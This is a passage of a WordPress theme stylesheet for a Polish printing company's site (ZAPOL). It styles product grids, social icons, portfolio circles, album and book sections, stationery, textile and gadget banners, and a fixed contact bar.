    /* flex: 0 0 calc(20% - calc( calc(32px x 4) / 5) );
    max-width: calc(20% - calc( calc(32px x 4) / 5) ); */

    padding: 16px 32px 32px 32px;
    padding: 0;
    margin-bottom: 32px;
    border: 1px solid #dfdfdf;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
}

.product-column-gradient {
    background-image: -webkit-gradient(linear,
            left bottom,
            left top,
            from(rgba(1, 5, 13, 0.8)),
            to(rgba(1, 5, 13, 0)));
    background-image: linear-gradient(0deg,
            rgba(1, 5, 13, 0.8) 0,
            rgba(1, 5, 13, 0));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
}

.product-column:nth-child(3n + 1) {
    margin-left: 0;
}

.product-column a {
    text-decoration: none;
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.product-column img {
    border-radius: 0;
}

.product-column:hover {
    cursor: pointer;
    border-color: #fff;
    -webkit-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
}

.product-column h4 {
    font-weight: 500;
    text-align: center;
    margin: 1em 0;
}

.product-button {
    display: inline-block;

    font-size: 1.4rem;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;

    background: #fff;
    color: #7ab929;
    border: 1px solid #7ab929;
    padding: 0.8rem 2rem;
    margin-top: auto;
    border-radius: 0.25rem;

    -webkit-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.product-column:hover .product-button {
    border-color: #7ab929;
    background: #7ab929;
    color: #fff;
}

.article-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    gap: 32px;
}

.article-column {
    position: relative;

    flex: 0 0 calc(33.3333% - 21.3333px);
    max-width: calc(33.3333% - 21.3333px);
    min-height: 300px;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    overflow: hidden;

    /* background-color: #01050d; */
    background-color: #f7931d;
    /* background-color: #58595b; */
}

.article-column img,
.article-column-cover {
    -o-object-fit: cover;
    -o-object-position: 50% 50%;
    -webkit-transition: all 0.5s;
    display: block;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: 50% 50%;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.5s;
    width: 100%;
    z-index: 1;
}

.article-column-gradient {
    /* background-image: -webkit-gradient(
        linear,
        left bottom,
        left top,
        from(rgba(1, 5, 13, 0.8)),
        to(rgba(1, 5, 13, 0))
    );
    background-image: linear-gradient(
        0deg,
        rgba(1, 5, 13, 0.8) 0,
        rgba(1, 5, 13, 0)
    ); */

    /* background: rgb(0, 0, 0);
    background: -moz-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    ); */

    /* background: rgb(88, 89, 91);
    background: -moz-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    ); */

    background: rgb(247, 147, 29);
    background: -moz-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: -webkit-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);

    bottom: 0;
    left: 0;
    position: absolute;
    /* right: 0;
    top: 0; */
    z-index: 2;
    width: 100%;
    height: 50%;
}

.article-column-link {
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    /* text-indent: 100%; */
    top: 0;
    /* white-space: nowrap; */
    z-index: 4;

    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.article-column-content {
    padding: 4rem 1rem;
    position: relative;
}

.article-column h4 {
    color: #ffffff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 2rem;
}

.article-column:hover img,
.article-column:hover .article-column-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.4;
}

@media (max-width: 600px) {
    .article-column {
        flex: 0 0 100%;
        max-width: 100%;
        flex-grow: 0;
    }

    .article-column {
        margin-left: 0;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .article-column {
        flex: 0 0 calc(50% - 16px);
        max-width: calc(50% - 16px);
        flex-grow: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode Gallery Borders
/* -------------------------------------------------------------------------------- */

.borders img {
    border: 1px solid #dfdfdf;
}

.borders-client a img {
    /*border: 1px solid #cccccc;*/
    margin-bottom: 20px;
}

.borders-client a:hover img {
    opacity: 0.6;
}

/* -------------------------------------------------------------------------------- */
/*	Order List Alphabetical
/* -------------------------------------------------------------------------------- */

.entry-content ol.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content ul.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content p.indentation,
.entry-content ul.indentation li {
    margin-left: 2em;
}

/* -------------------------------------------------------------------------------- */
/*	Social Menu
/* -------------------------------------------------------------------------------- */

ul.social-menu {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

ul.social-menu li+li {
    /* margin-left: 3.2rem; */
    margin: 0 0 0 3.2rem;
}

ul.social-menu a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

ul.social-menu li a:before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    /* width: 32px;
    line-height: 32px; */
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: rgba(255, 255, 255, 1);
    -webkit-font-smoothing: antialiased;
    content: "\f08e";
    float: right;
}

ul.social-menu li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

ul.social-menu li a[href*="facebook.com"]::before {
    content: "\f09a";
}

ul.social-menu li a[href*="flickr.com"]::before {
    content: "\f16e";
}

ul.social-menu li a[href*="foursquare.com"]::before {
    content: "\f180";
}

ul.social-menu li a[href*="github.com"]::before {
    content: "\f09b";
}

ul.social-menu li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

ul.social-menu li a[href*="instagram.com"]::before {
    content: "\f16d";
}

ul.social-menu li a[href*="jsfiddle.com"]::before {
    content: "\f1cc";
}

ul.social-menu li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

ul.social-menu li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

ul.social-menu li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.msocial-navigation li a[href*="skype:"]::before {
    content: "\f17e";
}

ul.social-menu li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

ul.social-menu li a[href*="stackoverflow.com"]::before {
    content: "\f16c";
}

ul.social-menu li a[href*="tel:"]::before {
    content: "\f095";
}

ul.social-menu li a[href*="tumblr.com"]::before {
    content: "\f173";
}

ul.social-menu li a[href*="twitter.com"]::before {
    content: "\f099";
}

ul.social-menu li a[href*="vimeo.com"]::before {
    content: "\f194";
}

ul.social-menu li a[href*="vine.co"]::before {
    content: "\f1ca";
}

ul.social-menu li a[href*="yelp.com"]::before {
    content: "\f1e9";
}

ul.social-menu li a[href*="youtube.com"]::before {
    content: "\f167";
}

ul.social-menu li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

ul.social-menu li a[href*="@"]::before {
    content: "\f0e0";
}

ul.social-menu li a[href*="+48"]::before {
    content: "\f095";
}

ul.social-menu li a:hover:before {
    opacity: 1;
    color: rgba(255, 255, 255, 0.6);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

@media (max-width: 767px) {
    ul.social-menu {
        margin-top: 5rem;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL circle
/* -------------------------------------------------------------------------------- */

.circle {
    /*max-width: 800px;*/
    width: 100%;
    height: 750px;
    position: relative;
    margin: 0 0;
    margin-bottom: 50px;
}

.circle a {
    -webkit-transition: all 0.3s ease-in-out;
}

.circle a:hover {
    -webkit-transition: all 0.3s ease-in-out;
}

.text0,
.text1,
.text2,
.text3,
.text4,
.text5,
.text6 {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 800;
    text-transform: uppercase;
    /*fill: #9c9d9f; */
    fill: #6f7072;
    -webkit-transition: all 0.5s ease-in-out;
}

.text1 {
    fill: #fecc00;
}

.text2 {
    fill: #faba00;
}

.text3 {
    fill: #f6a800;
}

.text4 {
    fill: #f29400;
}

.text5 {
    fill: #ee7f00;
}

.text6 {
    fill: #ea690a;
}

.big0 {
    opacity: 1;
    -webkit-transition: all 0.5s ease-in-out;
}

.big0:hover {
    opacity: 1;
    fill: #e75112;
    -webkit-transition: all 0.5s ease-in-out;
}

.big1,
.big2,
.big3,
.big4,
.big5,
.big6 {
    opacity: 1;

    -webkit-transition: all 0.3s ease-in-out;
}

.big1:hover,
.big2:hover,
.big3:hover,
.big4:hover,
.big5:hover,
.big6:hover {
    opacity: 0.2;

    -webkit-transition: all 0.3s ease-in-out;
}

.small1,
.small2,
.small3,
.small4,
.small5,
.small6 {
    opacity: 0.2;
}

.small1:hover,
.small2:hover,
.small3:hover,
.small4:hover,
.small5:hover,
.small6:hover {
    opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL catalogs
/* -------------------------------------------------------------------------------- */

.wp-block-columns.catalogs {
    flex-wrap: wrap;
}

.wp-block-column.catalog {
    flex: 0 0 calc(33% - 24px);
    max-width: calc(33% - 24px);
}

.wp-block-column.catalog:nth-of-type(3n + 1) {
    margin-left: 0;
}

.child-page-portfolio-wrapper {
    float: left;
    border-radius: 50%;
}

.child-page-portfolio {
    position: relative;
    margin-bottom: 20px;
}

.child-page-portfolio img {
    z-index: 1;
    border-radius: 50%;
    display: block;
    max-width: 100%;
    /*Firefox need this*/
    width: 100%;
    /*Firefox need this*/
}

.circle-solid {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    margin: 0;
}

.child-page-portfolio a {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    /*opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;*/
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

.child-page-portfolio a:hover {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    background-color: rgba(242, 148, 0, 0.9);
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a .text {
    width: 80%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a:hover .text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

a .bottom-text {
    color: #58585a;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

a:hover .bottom-text {
    color: #f29400;
}

.category .alignfull {
    margin: 0 calc(50% - 50vw);
}

.archive-header {
    padding: 0;
    margin: 0;
}

.archive-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    font-size: 5rem;
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
    color: #111;
}

.archive-title span {
    /* color: #999; */
    color: #111;
    /* font-weight: 400; */
    font-weight: 600;
}

.category .posts {
    display: flex;
    flex-wrap: wrap;
}

.category .posts .post {
    position: relative;
    background: #fff;
    padding: 0;
    margin: 0 0 32px 0;
    box-shadow: 4px 4px 16px rgb(150 150 150 / 20%);

    flex-basis: 100%;
    flex-grow: 0;
}

.category .posts .post .featured-media {
    margin-bottom: 0;
}

.category .posts .post .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.category .posts .post .post-header a {
    color: inherit;
}

.category .posts .post .post-header .post-title {
    font-size: 2.2rem;
    text-align: left;
    margin: 0;
}

.category .posts .post .post-header .post-title:hover {
    text-decoration: underline;
}

.category .posts .post .post-content {
    padding: 0 4rem 4rem 4rem;
}

.category .posts .post .post-content {
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
}

.category .post+.post {
    margin-top: 0;
    border-top: none;
}

.category .archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    margin: 0 auto;
    margin: 60px 16.6665% 0 16.6665%;
    position: relative;
}

@media (min-width: 600px) {
    .archive-title {
        font-size: 6rem;
    }

    .category .posts .post {
        /* flex-basis: 0;
        flex-grow: 1; */
        flex-basis: calc(50% - 1em);
        flex-grow: 0;
    }

    .category .posts .post:not(:first-child) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 782px) {
    .category .posts .post {
        flex-basis: calc(33.3333% - 1.3333em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .category .posts .post {
        flex-basis: calc(25% - 1.5em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(4n + 1) {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL menu
/* -------------------------------------------------------------------------------- */

.zapol .wp-block-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
}

.zapol .wp-block-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00652e;
    background: #f7931d;
    background: #f5f5f5;
    padding: 14rem 0;
}

.zapol .wp-block-column:not(:first-child) {
    min-height: 400px;
    background-image: url(./assets/images/zapol-drukarnia-szczecin.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.zapol .zapol-content {
    padding: 0 2rem;
}

.zapol-logo {
    width: 262px;
}

ul.zapol-menu {
    padding: 4rem 0 0 0;
    margin: 0;
    list-style-type: none;
}

ul.zapol-menu li {
    font-size: 3.6rem;
    font-weight: 600;
    line-height: 1;
}

ul.zapol-menu li:last-child {
    margin-bottom: 0;
}

ul.zapol-menu li a {
    color: #00652e;
}

ul.zapol-menu li a:hover {
    color: #f7931d;
}

.e-zapol {
    width: 100%;
    height: 980px;
    background-image: url(./assets/images/polecane-albumy.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.e-zapol:hover {
    width: 100%;
    background-image: url(./assets/images/polecane-albumy-hover.png);
    background-position: top center;
    background-repeat: no-repeat;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL albums
/* -------------------------------------------------------------------------------- */

.albums,
.books {
    display: flex;
    flex-wrap: wrap;
    flex-flow: column;
    align-items: center;
}

.albums-content,
.books-content {
    max-width: 560px;
}

.albums-title,
.books-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    color: #f7931d;
}

.albums p,
.books p {
    color: #808080;
    font-size: 3rem;
    font-weight: 200;
    margin: 4rem 0 0 0;
}

/* .albums .album-column,
.books .album-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
} */

.albums .album-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.albums .album-column:not(:first-child) {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:first-child {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:not(:first-child) {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.album,
.book {
    /* display: flex; */
    flex-basis: calc(50% - 4rem);
    flex-grow: 0;
    margin: 2rem;
    position: relative;
}

.album-overlay,
.book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;

    display: flex;
    align-items: center;
    justify-content: center;
}

.album:hover .album-overlay,
.book:hover .book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* background: rgba(242, 148, 0, 0.9); */
    background: rgba(247, 147, 29, 0.9);
    border-radius: 3px;
    opacity: 1;
}

.album-overlay h4,
.book-overlay h4 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}

.albums-separator {
    width: 100%;
}

.green-title {
    color: #00652e;
    font-size: 3.6rem;
    font-weight: 600;
    text-transform: uppercase;
}

.albums .wp-block-button,
.books .wp-block-button {
    margin-top: 4rem;
}

@media (min-width: 600px) {}

@media (min-width: 782px) {
    .albums .album-column:first-child {
        min-width: 600px;
        padding: 4rem 0;
    }

    .books .book-column:not(:first-child) {
        min-width: 600px;
        padding: 4rem 0;
    }
}

@media (min-width: 1024px) {

    .albums,
    .books {
        display: flex;
        flex-wrap: wrap;
        flex-flow: row;
        align-items: center;
    }
}

@media (min-width: 1200px) {

    .album-column,
    .book-column {
        flex-basis: calc(50% - 16px) !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL stationery
/* -------------------------------------------------------------------------------- */

.stationery .stationery-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/artykuly-papiernicze-bg-optim.jpg);
    background-position: top center;

    display: flex;
    align-items: center;
}

.stationery-content {
    max-width: 600px;
    margin-left: 10%;
}

.stationery-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #3c55a5;
}

.stationery p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #3c55a5;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL textiles
/* -------------------------------------------------------------------------------- */

.textiles .textiles-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/tekstylia-baner-optim.png);
    background-position: top right;
    background-repeat: no-repeat;
    background-color: #f7931d;

    display: flex;
    align-items: center;
}

.textiles-content {
    max-width: 600px;
    margin-left: 10%;
}

.textiles-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
}

.textiles p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #fff;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL Gadgets
/* -------------------------------------------------------------------------------- */

.gadgets .gadgets-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/gadzety-reklamowe-baner-2-optim.jpg);
    background-position: top left;
    background-repeat: no-repeat;
    background-color: #fff;

    display: flex;
    align-items: center;
    justify-content: end;
}

.gadgets-content {
    max-width: 600px;
    margin-right: 10%;
}

.gadgets-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #f7931d;
}

.gadgets p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #808080;
}

/* -------------------------------------------------------------------------------- */
/*	Fast Contact
/* -------------------------------------------------------------------------------- */

.fast-contact {
    position: fixed;
    top: 100px;
    right: 0;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    z-index: 99;
}

a.fast-phone,
a.fast-mail {
    display: flex;
    align-items: center;
    flex-direction: row;
    height: 42px;
    background: #f7931d;
    /* background: #00652e; */
    color: #ffffff;
    font-family: Inter, sans-serif;
    border-radius: 3px 0 0 3px;
    padding: 1.2rem;

    transform: translate(82px, 0);
    transition: transform .5s ease-out;
}

a.fast-phone:hover,
a.fast-mail:hover {
    transform: translate(0, 0);
}

a.fast-phone .fa-phone,
a.fast-mail .fa-mail {
    font-size: 2.4rem;
}

a.fast-phone .fast-text,
a.fast-mail .fast-text {
    font-size: 1.6rem;
    font-weight: 500;
    padding-left: 1.2rem;
}

.page-id-6783 .your-checkbox .wpcf7-list-item {
    display: block !important;
    width: 100%;
}

/* -------------------------------------------------------------------------------- */
/*	Social Icons in Main Menu
/* -------------------------------------------------------------------------------- */

li.facebook {
    min-width: 14px;
}

li.instagram {
    min-width: 22px;
}

.facebook a,
.instagram a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

.facebook a::before,
.instagram a::before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: #f7931d !important;
    color: #808080 !important;
    -webkit-font-smoothing: antialiased;
    content: "\f09a";
    float: right;
}

.instagram a::before {
    content: "\f16d";
}

.facebook a:hover::before,
.instagram a:hover::before {
    color: #111 !important;
}
